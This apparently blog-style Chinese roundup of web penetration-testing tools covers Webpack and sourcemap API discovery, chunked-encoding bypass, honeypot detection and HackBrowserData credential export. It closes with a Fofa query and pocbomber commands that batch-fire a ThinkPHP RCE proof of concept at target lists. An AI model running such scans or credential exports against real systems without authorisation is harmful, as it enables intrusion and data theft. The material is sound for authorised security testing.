



拿到目标后第一时间去看它的官网,从官网就能了解这个单位有哪些下属单位,因为单位与单位之间的网络一般都是互通的。

在源码中可能存在敏感的API接口,可以直接看Js文件,也可以还原出来在本地查看。

https://mp.weixin.qq.com/s/iVofTYArMBHzeSvWFzw-gw



WebPack本身作为一个资源管理和打包构建工作,其强大之处在于各种静态资源的依赖分析和预编译。经过WebPack编译后得到各种静态资源,通常生成dist文件夹,保存各种静态文件。其结构大致如下

而app.js文件通常包含了各类前端路由或者后端API接口,是我们渗透前后端系统的突破口。当然不仅仅只是app.js中会存在。



当我们发现网站使用WebPack进行打包的时候,即可使用该工具进行扫描。是一款针对Webpack等前端打包工具所构造的网站进行快速、高效安全检测的扫描工具。支持自动模糊提取对应目标站点的API以及API对应的参数内容,并支持对:未授权访问、敏感信息泄露、CORS、SQL注入、水平越权、弱口令、任意文件上传七大漏洞进行模糊高效的快速检测。

python3 PackerFuzzer.py -u https://target.com

可以生成HTML及Word报告



.\reverse-sourcemap -v -o <output> <js.map>



WEB批量请求器(WebBatchRequest)是对目标地址批量进行快速的存活探测、Title获取,简单的banner识别,支持HTTP代理以及可自定义HTTP请求用于批量的漏洞验证等的一款基于JAVA编写的轻量工具。





https://github.com/momosecurity/FindSomething

JavaScript作为一种相当简单但功能强大的客户端脚本语言,本质是一种解释型语言。所以,其执行原理是边解释边运行。上述特性就决定了JavaScript与一些服务器脚本语言(如ASP、PHP)以及编译型语言(如C、C++)不同,其源代码可以轻松被任何人获取到。

泄漏点

FindSomething,基于浏览器插件的被动式信息提取工具,用于敏感信息查询【关键字段Username、Password、AK\SK】,通常可以配合URL批量检测工具进行测试。





https://github.com/API-Security/APIKit

可以主动/被动扫描发现应用泄露的API文档,并将API文档解析成BurpSuite中的数据包用于API安全测试



https://github.com/c0ny1/chunked-coding-converter

分块传输编码(Chunked transfer encoding)是超文本传输协议(HTTP)中的一种数据传输机制,允许HTTP由应用服务器发送给客户端应用( 通常是网页浏览器)的数据可以分成多个部分。分块传输编码只在HTTP协议1.1版本(HTTP/1.1)中提供。通常,HTTP应答消息中发送的数据是整个发送的,Content-Length消息头字段表示数据的长度。数据的长度很重要,因为客户端需要知道哪里是应答消息的结束,以及后续应答消息的开始。然而,使用分块传输编码,数据分解成一系列数据块,并以一个或多个块发送,这样服务器可以发送数据而不需要预先知道发送内容的总大小。通常数据块的大小是一致的,但也不总是这种情况。

一般情况HTTP请求包的Header包含Content-Length域来指明报文体的长度。有时候服务生成HTTP回应是无法确定消息大小的,比如大文件的下载,或者后台需要复杂的逻辑才能全部处理页面的请求,这时用需要实时生成消息长度,服务器一般使用chunked编码。在进行Chunked编码传输时,在回复消息的Headers有Transfer-Encoding域值为chunked,表示将用chunked编码传输内容。

这在http协议中也是个常见的字段,用于http传送过程的分块技术,原因是http服务器响应的报文长度经常是不可预测的,使用Content-length的实体搜捕并不是总是管用。

分块技术的意思是说,实体被分成许多的块,也就是应用层的数据,TCP在传送的过程中,不对它们做任何的解释,而是把应用层产生数据全部理解成二进制流,然后按照MSS的长度切成一分一分的,一股脑塞到tcp协议栈里面去,而具体这些二进制的数据如何做解释,需要应用层来完成。

手工分块传输的话,比较繁琐,在实战中,可以先使用插件进行快速测试,此插件可以一键进行分块传输

原始数据

分块传输后数据

浏览器插件支持自动联动页面URL进行查询,支持资产归属、权重信息、备案信息、资产测绘。

https://mp.weixin.qq.com/s/L3XUy3H3pAY1gRMUqnAdCw

https://mp.weixin.qq.com/s/0iI48ZvgS2G1G8EMQdZzbA



蜜罐是一种主动防御技术,通过主动的暴露一些漏洞、设置一些诱饵来引诱攻击者进行攻击,从而可以对攻击行为进行捕获和分析。可以实现对攻击者的主动诱捕,能够详细地记录攻击者攻击过程中的许多痕迹,可以收集到大量有价值的数据,如病毒或蠕虫的源码、黑客的操作等,从而便于提供丰富的溯源数据。

低交互蜜罐

中交互蜜罐

高交互蜜罐



web蜜罐收集个人信息使用的技术主要是JSONP劫持。

Mysql蜜罐是利用Mysql读取本地文件存储到数据库中的功能,进行信息收集,其主要利用的函数是Local_Date、Local_Infile。

可以查看这个功能默认是关闭查看是否开启

show global variables like 'local_infile';

set global local_infile=1; #开启

读取微信号

Heimdallr是一款致力于被动嗅探浏览器流量,提示高危资产指纹和蜜罐特征,并进行拦截告警的谷歌插件,还可以用于对浏览器特征追踪(evercookie、webRTC、Canvas画布等)的对抗。

插件有两个功能,一是识别当前访问的网站是否是蜜罐,是的话就弹框预警;二是对访问的jsonp接口进行重置,防止对方获取到真实ID

HaE是基于 BurpSuite Java插件API 开发的请求高亮标记与信息提取的辅助型框架式插件,该插件可以通过自定义正则的方式匹配响应报文或请求报文,并对满足正则匹配的报文进行信息高亮与提取。



Google浏览器插件,右键调用AWVS进行漏洞扫描

SourceDetector是一个谷歌浏览器插件,这个插件可以自动的判断网站是否存在js.map文件,并且能够利用该插件直接下载到js.map的Vue源码。

HackBrowserData 是一个浏览器数据(密码|历史记录|Cookie|书签|信用卡|下载记录|localStorage|浏览器插件)的导出工具,支持全平台主流浏览器。





可以配合Fscan、Subdomain等工具,进行扫描,如果成功的话会显示success,当扫描出漏洞后,可以收工复现或使用–poc参数进行验证。

可以配合Fofa语句等,批量刷CNVD事件型漏洞

header="Thinkphp" && status_code="200" is_domain=true

//制定文件扫描,目标Url需要添加http://

python pocbomber.py -f <target.txt>

//制定Poc攻击

python pocbomber.py -f <target.txt> --poc="thinkphp2_rce.py"

//默认不生成报告,需要加-o参数



